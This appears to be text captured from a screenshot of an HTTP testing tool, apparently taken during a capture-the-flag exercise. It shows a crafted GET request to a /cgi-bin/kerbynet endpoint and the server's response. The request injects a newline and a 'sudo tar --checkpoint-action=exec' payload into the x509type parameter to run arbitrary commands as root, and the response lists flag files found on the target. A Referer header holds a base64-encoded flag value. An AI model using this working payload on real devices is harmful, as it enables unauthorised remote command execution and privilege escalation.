 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/
sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='
{{url(find / -name flag*)}}'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
Responses 3625byte 美化 渲染 编码 请输入定位响应 查看提取结果
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 02:39:19 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 3625
9
10 /DB/_DB.001/flag
11 /sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/ETH00/flags
12 /sys/devices/platform/serial8250/tty/ttyS2/flags
13 /sys/devices/platform/serial8250/tty/ttyS3/flags
14 /sys/devices/platform/serial8250/tty/ttyS1/flags
15 /sys/devices/pnp0/00:05/tty/ttyS0/flags
16 /sys/devices/virtual/net/bond3/flags
17 /sys/devices/virtual/net/ip6tnl0/flags
18 /sys/devices/virtual/net/bond1/flags
19 /sys/devices/virtual/net/sit0/flags
20 /sys/devices/virtual/net/dummy1/flags
21 /sys/devices/virtual/net/bond8/flags
22 /sys/devices/virtual/net/DEFAULTBR/flags
23 /sys/devices/virtual/net/bond6/flags
24 /sys/devices/virtual/net/VPN99/flags
25 /sys/devices/virtual/net/bond4/flags
远端地址:127.0.0.1:7897; 响应时
间:142153ms; 总耗时:142487ms;
URL:http://61.139.2.100/cgi-bin/k
e...